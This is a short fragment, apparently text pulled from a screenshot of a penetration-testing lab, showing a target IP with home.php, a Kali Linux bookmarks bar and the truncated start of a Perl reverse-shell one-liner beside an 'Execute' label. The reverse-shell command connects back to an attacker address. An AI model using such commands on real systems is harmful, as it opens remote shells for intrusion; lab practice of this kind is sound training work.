 10.10.153.7/home.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
perl -e 'use Socket;$i="10.8.86 Execute